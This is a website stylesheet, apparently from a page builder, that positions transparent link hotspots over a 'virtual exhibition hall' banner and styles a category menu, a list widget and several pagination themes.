    display: inline-block;
    font-size: 14px;
    font-family: 'SimSun';
    color: #FFF;
    font-weight: 400;
    font-style: none;
    text-decoration: none;
}

.linkbutton_Style1_Item0 a.w_button_wrap:hover {
    font-size: $Hover_font-size;
    font-family: $Hover_font-family;
    color: ;
    font-weight: ;
    font-style: ;
    text-decoration: ;
}

.linkbutton_Style1_Item0 a.w_button_wrap span.w_button_position {
    padding: 5px;
}

.linkbutton_Style1_Item0 a.w_button_wrap i.w_button_icon {
    margin-right: 5px;
}

.linkbutton_Style1_Item0 a.w_button_wrap em.w_button_text {
    font-style: normal;
}


.view_linkbutton_14_277358084_Style1_Item0 a.w_button_wrap {
    font-family: 'Microsoft YaHei';
    color: transparent;
}

.view_linkbutton_14_277358084_Style1_Item0 a.w_button_wrap:hover {
    font-size: 14px;
    font-family: 'Microsoft YaHei';
    color: transparent;
}

#view_linkbutton_15_277358084 {
    top: 253px;
    left: 542px;
    z-Index: 15;
    width: 216px;
    height: 148px;
    position: absolute;
}



.view_linkbutton_15_277358084_Style1_Item0 a.w_button_wrap {
    font-family: 'Microsoft YaHei';
    color: transparent;
}

.view_linkbutton_15_277358084_Style1_Item0 a.w_button_wrap:hover {
    font-size: 14px;
    font-family: 'Microsoft YaHei';
    color: transparent;
}

#view_linkbutton_16_277358084 {
    top: 345px;
    left: 217px;
    z-Index: 16;
    width: 217px;
    height: 201px;
    position: absolute;
}



.view_linkbutton_16_277358084_Style1_Item0 a.w_button_wrap {
    font-family: 'Microsoft YaHei';
    color: transparent;
}

.view_linkbutton_16_277358084_Style1_Item0 a.w_button_wrap:hover {
    font-size: 14px;
    font-family: 'Microsoft YaHei';
    color: transparent;
}

#view_linkbutton_17_277358084 {
    top: 331px;
    left: 530px;
    z-Index: 17;
    width: 170px;
    height: 169px;
    position: absolute;
}



.view_linkbutton_17_277358084_Style1_Item0 a.w_button_wrap {
    font-family: 'Microsoft YaHei';
    color: transparent;
}

.view_linkbutton_17_277358084_Style1_Item0 a.w_button_wrap:hover {
    font-size: 14px;
    font-family: 'Microsoft YaHei';
    color: transparent;
}

#view_linkbutton_18_277358084 {
    top: 380px;
    left: 94px;
    z-Index: 18;
    width: 205px;
    height: 146px;
    position: absolute;
}


.view_linkbutton_18_277358084_Style1_Item0 a.w_button_wrap {
    font-family: 'Microsoft YaHei';
    color: transparent;
}

.view_linkbutton_18_277358084_Style1_Item0 a.w_button_wrap:hover {
    font-size: 14px;
    font-family: 'Microsoft YaHei';
    color: transparent;
}

#view_linkbutton_19_277358084 {
    top: 311px;
    left: 660px;
    z-Index: 19;
    width: 205px;
    height: 146px;
    position: absolute;
}


.view_linkbutton_19_277358084_Style1_Item0 a.w_button_wrap {
    font-family: 'Microsoft YaHei';
    color: transparent;
}

.view_linkbutton_19_277358084_Style1_Item0 a.w_button_wrap:hover {
    font-size: 14px;
    font-family: 'Microsoft YaHei';
    color: transparent;
}

#view_linkbutton_20_277358084 {
    top: 236px;
    left: 312px;
    z-Index: 20;
    width: 194px;
    height: 187px;
    position: absolute;
}



.view_linkbutton_20_277358084_Style1_Item0 a.w_button_wrap {
    font-family: 'Microsoft YaHei';
    color: transparent;
}

.view_linkbutton_20_277358084_Style1_Item0 a.w_button_wrap:hover {
    font-size: 14px;
    font-family: 'Microsoft YaHei';
    color: transparent;
}

#view_linkbutton_21_277358084 {
    top: 366px;
    left: -43px;
    z-Index: 21;
    width: 229px;
    height: 136px;
    position: absolute;
}


.view_linkbutton_21_277358084_Style1_Item0 a.w_button_wrap {
    font-family: 'Microsoft YaHei';
    color: transparent;
}

.view_linkbutton_21_277358084_Style1_Item0 a.w_button_wrap:hover {
    font-size: 14px;
    font-family: 'Microsoft YaHei';
    color: transparent;
}

#view_linkbutton_22_277358084 {
    top: 270px;
    left: 895px;
    z-Index: 22;
    width: 205px;
    height: 146px;
    position: absolute;
}


.view_linkbutton_22_277358084_Style1_Item0 a.w_button_wrap {
    font-family: 'Microsoft YaHei';
    color: transparent;
}

.view_linkbutton_22_277358084_Style1_Item0 a.w_button_wrap:hover {
    font-size: 14px;
    font-family: 'Microsoft YaHei';
    color: transparent;
}

#view_linkbutton_23_277358084 {
    top: 382px;
    left: 769px;
    z-Index: 23;
    width: 217px;
    height: 128px;
    position: absolute;
}



.view_linkbutton_23_277358084_Style1_Item0 a.w_button_wrap {
    font-family: 'Microsoft YaHei';
    color: transparent;
}

.view_linkbutton_23_277358084_Style1_Item0 a.w_button_wrap:hover {
    font-size: 14px;
    font-family: 'Microsoft YaHei';
    color: transparent;
}

#view_linkbutton_24_277358084 {
    top: 382px;
    left: 430px;
    z-Index: 24;
    width: 170px;
    height: 105px;
    position: absolute;
}



.view_linkbutton_24_277358084_Style1_Item0 a.w_button_wrap {
    font-family: 'Microsoft YaHei';
    color: transparent;
}

.view_linkbutton_24_277358084_Style1_Item0 a.w_button_wrap:hover {
    font-size: 14px;
    font-family: 'Microsoft YaHei';
    color: transparent;
}

#view_banner_3_277358084 {
    top: 0;
    left: 0;
    z-Index: 31111;
    width: 1000px;
    height: 657px;
    position: absolute;
}

.view_banner_3_277358084_Style1_Item0 {
    height: 657px;
}

.view_banner_3_277358084_Style1_Item0 .w_container_wrap {
    height: 657px;
    /*-background-*/
    background-color: transparent;
    background-image: url(../images/7389656_虚拟展厅.png);
    background-position: 50% 100%;
}

.view_banner_3_277358084_Style1_Item0 .w_container_content {
    /*-background-*/
    background-color: transparent;
    box-shadow: 0 0 0 transparent;
}

#view_category_6_277358084 {
    top: 29px;
    left: 2px;
    z-Index: 6;
    width: 995px;
    height: 43px;
    position: absolute;
}

.category_Style2_Item0 {
    margin: 0;
    padding: 0;
    width: 99.99% !important;
    line-height: 35px;
}

.category_Style2_Item0 .w_category_first {
    margin: 0;
    padding: 0;
    width: 99.99% !important;
    line-height: 35px;
    height: 35px;
    list-style: none;
    border-width: 0px;
    border-style: solid;
    border-color: #CCC;
    border-top: 0 none none;
    border-right: 0 none none;
    border-bottom: 0 none none;
    border-left: 0 none none;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    box-shadow: 0 0 0 transparent;
}

.category_Style2_Item0 .w_category_first .w_category_first_item {
    position: relative;
    display: block;
    float: left;
    margin: 0px;
    padding: 0;
    list-style: none;
    line-height: 35px;
}

.category_Style2_Item0 .w_category_first .w_category_first_item .w_category_first_title {
    margin: 0;
    padding: 0;
    line-height: 35px;
    text-align: left;
}

.category_Style2_Item0 .w_category_first .w_category_first_item .w_category_first_title a,
.category_Style2_Item0 .w_category_first .w_category_first_item .w_category_first_title a:hover {
    display: block;
    margin: 0;
    padding: 0 5px;
    height: 35px;
    line-height: 35px;
    overflow: hidden;
    background-color: #F4F4F4;
    background-image: none;
    background-repeat: no-repeat;
    background-position: left top;
    border-right-width: 0px;
    border-right-style: solid;
    border-right-color: #CCC;
    font-size: 12px;
    font-family: 'Microsoft YaHei';
    color: #333;
    font-weight: 400;
    font-style: normal;
    text-decoration: none;
    background: -moz-linear-gradient(top, none, none);
    background: -o-linear-gradient(top, none, none);
    background: linear-gradient(top, none, none);
    background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));
}

.category_Style2_Item0 .w_category_first .w_category_first_item.category_select .w_category_first_title a {
    background-color: #CCC;
    background-image: none;
    background-repeat: no-repeat;
    background-position: left top;
    background: -moz-linear-gradient(top, none, none);
    background: -o-linear-gradient(top, none, none);
    background: linear-gradient(top, none, none);
    background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));
    color: #FFF;
    font-weight: 400;
    font-style: normal;
    text-decoration: none;
}

.category_Style2_Item0 .w_category_first .w_category_first_item .w_category_first_title.first_hover a,
.category_Style2_Item0 .w_category_first .w_category_first_item .w_category_first_title.first_hover a:hover {
    background-color: #CCC;
    background-image: none;
    background-repeat: no-repeat;
    background-position: left top;
    background: -moz-linear-gradient(top, none, none);
    background: -o-linear-gradient(top, none, none);
    background: linear-gradient(top, none, none);
    background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));
    color: #FFF;
    font-weight: 400;
    font-style: normal;
    text-decoration: none;
}

.category_Style2_Item0 .w_category_first .w_category_first_item .w_category_first_title i.iconfont {
    margin-right: 5px;
    font-size: 14px;
}

.category_Style2_Item0 .w_category_first .w_category_first_item .w_category_seconds {
    position: absolute;
    top: 35px;
    left: 0;
    line-height: 35px;
    display: none;
    margin: 0;
    padding: 0;
    list-style: none;
    border-width: 0px;
    border-style: solid;
    border-color: #CCC;
    border-top: 0 none none;
    border-right: 0 none none;
    border-bottom: 0 none none;
    border-left: 0 none none;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    box-shadow: 0 0 0 transparent;
}

.category_Style2_Item0 .w_category_first .w_category_first_item .w_category_seconds .w_category_second_item {
    position: relative;
    clear: both;
    margin: 0;
    padding: 0;
    list-style: none;
}

.category_Style2_Item0 .w_category_first .w_category_first_item .w_category_seconds .w_category_second_item .w_category_second_title {
    margin: 0;
    padding: 0;
    text-align: left;
}

.category_Style2_Item0 .w_category_first .w_category_first_item .w_category_seconds .w_category_second_item.category_select .w_category_second_title a {
    background-color: #CCC;
    background-image: none;
    background-repeat: no-repeat;
    background-position: left top;
    background: -moz-linear-gradient(top, none, none);
    background: -o-linear-gradient(top, none, none);
    background: linear-gradient(top, none, none);
    background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));
    color: #FFF;
    font-weight: 400;
    font-style: normal;
    text-decoration: none;
}

.category_Style2_Item0 .w_category_first .w_category_first_item .w_category_seconds .w_category_second_item .w_category_second_title a,
.category_Style2_Item0 .w_category_first .w_category_first_item .w_category_seconds .w_category_second_item .w_category_second_title a:hover {
    display: block;
    margin: 0;
    padding: 0 5px;
    height: 35px;
    overflow: hidden;
    border-bottom-width: 0px;
    border-bottom-style: solid;
    border-bottom-color: #CCC;
    background-color: #F7F7F7;
    background-image: none;
    background-repeat: no-repeat;
    background-position: left top;
    font-size: 12px;
    font-family: 'Microsoft YaHei';
    color: #666;
    font-weight: 400;
    font-style: normal;
    text-decoration: none;
    background: -moz-linear-gradient(top, none, none);
    background: -o-linear-gradient(top, none, none);
    background: linear-gradient(top, none, none);
    background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));
}

.category_Style2_Item0 .w_category_first .w_category_first_item .w_category_seconds .w_category_second_item .w_category_second_title.second_hover a,
.category_Style2_Item0 .w_category_first .w_category_first_item .w_category_seconds .w_category_second_item .w_category_second_title.second_hover a:hover {
    background-color: #CCC;
    background-image: none;
    background-repeat: no-repeat;
    background-position: left top;
    background: -moz-linear-gradient(top, none, none);
    background: -o-linear-gradient(top, none, none);
    background: linear-gradient(top, none, none);
    background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));
    color: #FFF;
    font-weight: 400;
    font-style: normal;
    text-decoration: none;
}

.category_Style2_Item0 .w_category_first .w_category_first_item .w_category_seconds .w_category_second_item .w_category_third {
    position: absolute;
    top: 0;
    left: 99.9%;
    display: none;
    margin: 0;
    padding: 0;
    min-width: 99.9%;
    list-style: none;
    border-width: 0px;
    border-style: solid;
    border-color: #CCC;
    border-top: 0 none none;
    border-right: 0 none none;
    border-bottom: 0 none none;
    border-left: 0 none none;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    box-shadow: 0 0 0 transparent;
}

.category_Style2_Item0 .w_category_first .w_category_first_item .w_category_seconds .w_category_second_item .w_category_third .w_category_third_item {
    margin: 0;
    padding: 0;
    clear: both;
    list-style: none;
    line-height: 35px;
    background-color: #F7F7F7;
    background-image: none;
    background-repeat: no-repeat;
    background-position: left top;
}

.category_Style2_Item0 .w_category_first .w_category_first_item .w_category_seconds .w_category_second_item .w_category_third .w_category_third_item .w_category_third_title {
    margin: 0;
    padding: 0;
    line-height: 35px;
    text-align: left;
}

.category_Style2_Item0 .w_category_first .w_category_first_item .w_category_seconds .w_category_second_item .w_category_third .w_category_third_item .w_category_third_title a,
.category_Style2_Item0 .w_category_first .w_category_first_item .w_category_seconds .w_category_second_item .w_category_third .w_category_third_item .w_category_third_title a:hover {
    display: block;
    margin: 0;
    padding: 0 5px;
    height: 35px;
    height: 35px;
    overflow: hidden;
    border-bottom-width: 0px;
    border-bottom-style: solid;
    border-bottom-color: #CCC;
    font-size: 12px;
    font-family: 'Microsoft YaHei';
    color: #666;
    font-weight: 400;
    font-style: normal;
    text-decoration: none;
    background: -moz-linear-gradient(top, none, none);
    background: -o-linear-gradient(top, none, none);
    background: linear-gradient(top, none, none);
    background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));
}

.category_Style2_Item0 .w_category_first .w_category_first_item .w_category_seconds .w_category_second_item .w_category_third .w_category_third_item .w_category_third_title.third_hover a,
.category_Style2_Item0 .w_category_first .w_category_first_item .w_category_seconds .w_category_second_item .w_category_third .w_category_third_item .w_category_third_title.third_hover a:hover {
    background-color: #CCC;
    background-image: none;
    background-repeat: no-repeat;
    background-position: left top;
    background: -moz-linear-gradient(top, none, none);
    background: -o-linear-gradient(top, none, none);
    background: linear-gradient(top, none, none);
    background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));
    color: #FFF;
    font-weight: 400;
    font-style: normal;
    text-decoration: none;
}

.category_Style2_Item0 .w_category_first .w_category_first_item:hover .w_category_seconds {
    display: block;
}

.category_Style2_Item0 .w_category_first .w_category_first_item .w_category_seconds .w_category_second_item:hover .w_category_third {
    display: block;
}

.category_Style2_Item0 .w_category_first .w_category_first_item .w_category_first_title i.right_icon,
.category_Style2_Item0 .w_category_first .w_category_first_item .w_category_seconds .w_category_second_item .w_category_second_title i.right_icon {
    float: right;
    margin-right: 5px;
    line-height: 35px;
    font-size: 16px;
}

.category_Style2_Item0 .w_category_first .w_category_first_item .w_category_first_title i.right_icon {
    line-height: 35px;
}

.clearfix:before {
    clear: both;
    display: block;
    height: 0;
    font-size: 0;
    content: " ";
    visibility: hidden;
    *zoom: 1;
}

.view_category_6_277358084_Style2_Item0 {
    width: 995px;
}

.view_category_6_277358084_Style2_Item0 .w_category_first {
    width: 995px;
    box-shadow: 0 0 0 transparent;
}

.view_category_6_277358084_Style2_Item0 .w_category_first .w_category_first_item .w_category_first_title a,
.view_category_6_277358084_Style2_Item0 .w_category_first .w_category_first_item .w_category_first_title a:hover {
    background-color: transparent;
    border-right-style: none;
    font-size: 20px;
    font-weight: bold;
}

.view_category_6_277358084_Style2_Item0 .w_category_first .w_category_first_item.category_select .w_category_first_title a {
    background-color: transparent;
    color: #c8161d;
    font-weight: bold;
}

.view_category_6_277358084_Style2_Item0 .w_category_first .w_category_first_item .w_category_first_title.first_hover a,
.view_category_6_277358084_Style2_Item0 .w_category_first .w_category_first_item .w_category_first_title.first_hover a:hover {
    background-color: transparent;
    color: #d81b00;
    font-weight: bold;
}

.view_category_6_277358084_Style2_Item0 .w_category_first .w_category_first_item .w_category_seconds {
    box-shadow: 0 0 0 transparent;
}

.view_category_6_277358084_Style2_Item0 .w_category_first .w_category_first_item .w_category_seconds .w_category_second_item .w_category_third {
    box-shadow: 0 0 0 transparent;
}

#view_list_7_277358084 {
    top: 71px;
    left: 6px;
    z-Index: 7;
    width: 300px;
    height: 119px;
    position: absolute;
}

.list_Style1_Item0 {
    margin: 0;
    padding: 0;
    color: #666;
    border-top: 0 none transparent;
    border-right: 0 none transparent;
    border-bottom: 0 none transparent;
    border-left: 0 none transparent;
    border-radius: 0px;
    background-color: transparent;
    background-image: none;
    background-repeat: repeat;
    background-position: 0 0;
    box-shadow: 0 0 0 transparent;
    background: -moz-linear-gradient(top, none, none);
    background: -o-linear-gradient(top, none, none);
    background: linear-gradient(top, none, none);
    background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));
}

.list_Style1_Item0 .w_list_item {
    clear: both;
    margin: 0;
    padding: 0;
    text-align: left;
    list-style: square inside !important;
    margin-bottom: 0;
    overflow: hidden;
    height: 30px;
    line-height: 30px;
    text-overflow: ellipsis;
    white-space: nowrap;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
    -webkit-border-top-left-radius: 0;
    -webkit-border-top-right-radius: 0;
    -webkit-border-bottom-right-radius: 0;
    -webkit-border-bottom-left-radius: 0;
    -moz-border-top-left-radius: 0;
    -moz-border-top-right-radius: 0;
    -moz-border-bottom-right-radius: 0;
    -moz-border-bottom-left-radius: 0;
    border-top-width: 0;
    border-top-style: none;
    border-top-color: transparent;
    border-right-width: 0;
    border-right-style: none;
    border-right-color: transparent;
    border-bottom-width: 0;
    border-bottom-style: none;
    border-bottom-color: transparent;
    border-left-width: 0;
    border-left-style: none;
    border-left-color: transparent;
    background-color: transparent;
    background-image: none;
    background-repeat: repeat;
    background-position: 0 0;
    overflow: hidden;
    word-break: break-all;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.list_Style1_Item0 .w_list_item a {
    *position: relative;
    *margin-top: -$height;
    *float: left;
    *display: inline;
    color: #666;
    font-size: 14px;
    font-family: 'Microsoft YaHei';
    font-weight: 400;
    font-style: normal;
    text-decoration: none;
    *overflow: hidden;
    *word-break: break-all;
    *display: block;
    *white-space: nowrap;
    *text-overflow: ellipsis;
}

.list_Style1_Item0 .w_list_item a:hover {
    color: #666;
    font-weight: 400;
    font-style: normal;
    text-decoration: underline;
}

/* PAGER */
.pager {
    zoom: 1;
}

.pager:after {
    content: ".";
    display: block;
    clear: both;
    height: 0;
    font-size: 0;
    line-height: 0;
    visibility: hidden;
}

.pager ul {
    float: right;
    margin: 2px 0;
}

.pager li {
    float: left;
    line-height: 20px;
    list-style: none outside none;
    margin-left: 5px;
}

.pager a,
.pager span {
    display: inline-block;
    min-width: 10px;
    text-align: center;
    color: #555;
    font-size: 11px;
    font-weight: 700;
    padding: 0px 8px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    -webkit-transition: all 0.218s;
    -moz-transition: all 0.218s;
    -ms-transition: all 0.218s;
    -o-transition: all 0.218s;
    transition: all 0.218s;
    border: 1px solid gainsboro;
    border: 1px solid rgba(0, 0, 0, 0.1);
    background-color: whiteSmoke;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
    cursor: pointer;
    text-decoration: none;
}

.pager span,
.pager a:active {
    background-color: #F9F9F9;
    cursor: default;
}

.pager a:hover {
    border: 1px solid #C6C6C6;
    color: #333;
    -webkit-transition: all 0.0s;
    -moz-transition: all 0.0s;
    -ms-transition: all 0.0s;
    -o-transition: all 0.0s;
    transition: all 0.0s;
    background-color: #F8F8F8;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
    text-decoration: none;
}

.pager li.current-page {
    border: 1px solid #2489ce;
    border-radius: 3px;
}

.manu {
    zoom: 1;
}

.manu ul {
    float: right;
    margin: 0;
    padding: 0;
}

.manu li {
    float: left;
    margin-left: 5px;
    padding: 0;
    line-height: 20px;
    list-style: none outside none;
}

.manu a,
.manu span {
    display: inline-block;
    cursor: pointer;
    padding: 0 8px;
    margin: 0;
    min-width: 10px;
    border: 1px solid #eeeeee;
    background-color: white;
    background-image: none;
    background-repeat: repeat;
    background-position: 0 0;
    color: #036cb4;
    font-size: 11px;
    font-weight: 400;
    line-height: 20px;
}

.manu span,
.manu a:active {
    cursor: default;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border: 0 none transparent;
    background-color: transparent;
    background-image: none;
    background-repeat: repeat;
    background-position: 0 0;
    color: white;
    font-weight: 400;
    text-decoration: none;
}

.manu a:hover {
    border: 1px solid #999999;
    background-color: #f8f8f8;
    background-image: none;
    background-repeat: repeat;
    background-position: 0 0;
    color: #666666;
    font-weight: 400;
    text-decoration: none;
}

.manu li.current-page {
    border: 1px solid #036cb4;
    background-color: #036cb4;
    background-image: none;
    background-repeat: repeat;
    background-position: 0 0;
    color: #555555;
    font-weight: 700;
    text-decoration: none;
}

.green_pager {
    zoom: 1;
}

.green_pager ul {
    float: right;
    margin: 0;
    padding: 0;
}

.green_pager li {
    float: left;
    margin-left: 5px;
    padding: 0;
    line-height: 20px;
    list-style: none outside none;
}

.green_pager a,
.green_pager span {
    display: inline-block;
    cursor: pointer;
    padding: 0 8px;
    margin: 0;
    min-width: 10px;
    border: 1px solid #2c2c2c;
    background-color: #2c2c2c;
    background-image: none;
    background-repeat: repeat;
    background-position: 0 0;
    color: white;
    font-size: 11px;
    font-weight: 400;
    line-height: 20px;
}

.green_pager span,
.green_pager a:active {
    cursor: default;
    border: 0 none transparent;
    background-color: #aad83e;
    background-image: none;
    background-repeat: repeat;
    background-position: 0 0;
    color: white;
    font-weight: 400;
    text-decoration: none;
}

.green_pager a:hover {
    border: 1px solid #aad83e;
    background-color: #aad83e;
    background-image: none;
    background-repeat: repeat;
    background-position: 0 0;
    color: white;
    font-weight: 700;
    text-decoration: none;
}

.green_pager li.current-page {
    border: 1px solid #aad83e;
    background-color: #aad83e;
    background-image: none;
    background-repeat: repeat;
    background-position: 0 0;
    color: white;
    font-weight: 700;
    text-decoration: none;
}

.blueblack_pager {
    zoom: 1;
    /*-padding-*/
    padding: 4px 6px 4px 0;
    margin: 0;
    /*-Radius-*/
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    /*-border-*/
    border: 0 none transparent;
    /*-background-*/
    background-color: transparent;
    background-image: none;
    background-repeat: repeat;
    background-position: 0 0;
    /*-shadow-*/
    box-shadow: 0 0 0 transparent;
    -webkit-box-shadow: 0 0 0 transparent;
    -moz-box-shadow: 0 0 0 transparent;
}

.blueblack_pager ul {
    /*-padding-*/
    margin: 0;
    padding: 0;
    float: right;
}

.blueblack_pager li {
    float: left;
    /*-padding-*/
    margin-left: 5px;
    padding: 0;
    /*-line-height-*/
    line-height: 20px;
    list-style: none outside none;
}

.blueblack_pager a,
.blueblack_pager span {
    /*-inline-block-*/
    display: inline-block;
    cursor: pointer;
    /*-padding-*/
    padding: 0px 8px;
    margin: 0;
    /*-min-width-*/
    min-width: 10px;
    /*-Radius-*/
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    /*-border-*/
    border: 1px solid #cddbe5;
    /*-background-*/
    background-color: transparent;
    background-image: none;
    background-repeat: repeat;
    background-position: 0 0;
    /*-shadow-*/
    box-shadow: 0 0 0 transparent;
    -webkit-box-shadow: 0 0 0 transparent;
    -moz-box-shadow: 0 0 0 transparent;
    /*-font-*/
    font-family: arial, helvetica, sans-serif;
    color: #0060df;
    font-size: 13px;
    font-weight: 400;
    font-style: normal;
    text-decoration: none;
    text-align: center;
    line-height: 20px;
}

.blueblack_pager span,
.blueblack_pager a:active {
    cursor: default;
    /*-Radius-*/
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    /*-border-*/
    border: 0 none transparent;
    /*-background-*/
    background-color: transparent;
    background-image: none;
    background-repeat: repeat;
    background-position: 0 0;
    /*-font-*/
    color: black;
    font-weight: 400;
    text-decoration: none;
}

.blueblack_pager a:hover {
    /*-Radius-*/
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    /*-border-*/
    border: 1px solid #0060df;
    /*-background-*/
    background-color: #0060df;
    background-image: none;
    background-repeat: repeat;
    background-position: 0 0;
    /*-shadow-*/
    box-shadow: 0 0 0 transparent;
    -webkit-box-shadow: 0 0 0 transparent;
    -moz-box-shadow: 0 0 0 transparent;
    /*-font-*/
    color: white;
    font-weight: 400;
    text-decoration: none;
}

.blueblack_pager li.current-page {
    /*-padding-*/
    /*-Radius-*/
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    /*-border-*/
    border: 0 none #aad83e;
    /*-background-*/
    background-color: white;
    background-image: none;
    background-repeat: repeat;
    background-position: 0 0;
    /*-font-*/
    color: black;
    font-weight: 700;
    text-decoration: none;
}

.orange_pager {
    zoom: 1;
    /*-padding-*/
    padding: 0;
    margin: 0;
    /*-Radius-*/
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    /*-border-*/
    border: 0 none transparent;
    /*-background-*/
    background-color: transparent;
    background-image: none;
    background-repeat: repeat;
    background-position: 0 0;
    /*-shadow-*/
    box-shadow: 0 0 0 transparent;
    -webkit-box-shadow: 0 0 0 transparent;
    -moz-box-shadow: 0 0 0 transparent;
}

.orange_pager ul {
    /*-padding-*/
    margin: 0;
    padding: 0;
    float: right;
}

.orange_pager li {
    float: left;
    /*-padding-*/
    margin-left: 5px;
    padding: 0;
    /*-line-height-*/
    line-height: 20px;
    list-style: none outside none;
}

.orange_pager a,
.orange_pager span {
    /*-inline-block-*/
    display: inline-block;
    cursor: pointer;
    /*-padding-*/
    padding: 0px 8px;
    margin: 0;
    /*-min-width-*/
    min-width: 10px;
    /*-Radius-*/
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    /*-border-*/
    border: 1px solid #ff9500;
    /*-background-*/
    background-color: white;
    background-image: none;
    background-repeat: repeat;
    background-position: 0 0;
    /*-shadow-*/
    box-shadow: 0 0 0 transparent;
    -webkit-box-shadow: 0 0 0 transparent;
    -moz-box-shadow: 0 0 0 transparent;
    /*-font-*/
    font-family: tahoma, arial, helvetica, sans-serif;
    color: #ff6400;
    font-size: 11px;
    font-weight: 400;
    font-style: normal;
    text-decoration: none;
    text-align: center;
    line-height: 20px;
}

.orange_pager span,
.orange_pager a:active {
    cursor: default;
    /*-Radius-*/
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    /*-border-*/
    border: 0 none transparent;
    /*-background-*/
    background-color: transparent;
    background-image: none;
    background-repeat: repeat;
    background-position: 0 0;
    /*-font-*/
    color: #ff6400;
    font-weight: 700;
    text-decoration: none;
}

.orange_pager a:hover {
    /*-Radius-*/
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    /*-border-*/
    border: 1px solid #ff6400;
    /*-background-*/
    background-color: #ffbf95;
    background-image: none;
    background-repeat: repeat;
    background-position: 0 0;
    /*-shadow-*/
    box-shadow: 0 0 0 transparent;
    -webkit-box-shadow: 0 0 0 transparent;
    -moz-box-shadow: 0 0 0 transparent;
    /*-font-*/
    color: #ff6400;
    font-weight: 700;
    text-decoration: none;
}

.orange_pager li.current-page {
    /*-padding-*/
    /*-Radius-*/
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    /*-border-*/
    border: 1px solid #ff6400;
    /*-background-*/
    background-color: #ffbf95;
    background-image: none;
    background-repeat: repeat;
    background-position: 0 0;
    /*-font-*/
    color: #303030;
    font-weight: 700;
    text-decoration: none;
}

.gray_pager {
    zoom: 1;
    padding: 0px;
    margin: 0;
}

.gray_pager ul {
    /*-padding-*/
    margin: 0;
    padding: 0;
    float: right;
}

.gray_pager li {
    float: left;
    /*-padding-*/
    margin-left: 5px;
    padding: 0;
    /*-line-height-*/
    line-height: 20px;
    list-style: none outside none;
}

.gray_pager a,
.gray_pager span {
    /*-inline-block-*/
    display: inline-block;
    cursor: pointer;
    /*-padding-*/
    padding: 0 8px;
    margin: 0;
    /*-min-width-*/
    min-width: 10px;
    /*-Radius-*/
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    /*-border-*/
    border: 1px solid #dddddd;
    /*-background-*/
    background-color: white;
    background-image: none;
    background-repeat: repeat;
    background-position: 0 0;
    /*-shadow-*/
    box-shadow: 0 0 0 transparent;
    -webkit-box-shadow: 0 0 0 transparent;
    -moz-box-shadow: 0 0 0 transparent;
    /*-font-*/
    font-family: tahoma, arial, helvetica, sans-serif;
    color: #ababab;
    font-size: 80%;
    font-weight: 400;
    font-style: normal;
    text-decoration: none;
    text-align: center;
    line-height: 20px;
}

.gray_pager span,
.gray_pager a:active {
    cursor: default;
    /*-Radius-*/
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    /*-border-*/
    border: 0 none transparent;
    /*-background-*/
    background-color: transparent;
    background-image: none;
    background-repeat: repeat;
    background-position: 0 0;
    /*-font-*/
    color: #ababab;
    font-weight: 400;
    text-decoration: none;
}

.gray_pager a:hover {
    /*-Radius-*/
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    /*-border-*/
    border: 1px solid #e1e1e1;
    /*-background-*/
    background-color: #f1f1f1;
    background-image: none;
    background-repeat: repeat;
    background-position: 0 0;
    /*-shadow-*/
    box-shadow: 0 0 0 transparent;
    -webkit-box-shadow: 0 0 0 transparent;
    -moz-box-shadow: 0 0 0 transparent;
    /*-font-*/
    color: #ababab;
    font-weight: 700;
    text-decoration: none;
}

.gray_pager li.current-page {
    /*-padding-*/
    /*-Radius-*/
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    /*-border-*/
    border: 1px solid #e1e1e1;
    /*-background-*/
    background-color: #f1f1f1;
    background-image: none;
    background-repeat: repeat;
    background-position: 0 0;
    /*-font-*/
    color: white;
    font-weight: 700;
    text-decoration: none;
}

.f_clearfix:before,
.f_clearfix:after {
    content: "";
    display: table;
}

.f_clearfix:after {
    clear: both;
    overflow: hidden;
}

.f_clearfix {
    zoom: 1;
}

@-moz-document url-prefix() {
    .list_Style1_Item0 ul .w_list_item {
        overflow: visible;
        -moz-word-break: normal;
        -o-word-break: normal;
        word-break: normal;
        white-space: nowrap;
        height: 30px;
        overflow: hidden;
        text-overflow: ellipsis;
    }
}

@-moz-document url-prefix() {
    .list_Style1_Item0 ul .w_list_item a {
        overflow: hidden;
        word-break: break-all;
        text-overflow: ellipsis;
        display: inline;
        white-space: nowrap;
    }
}

    {}

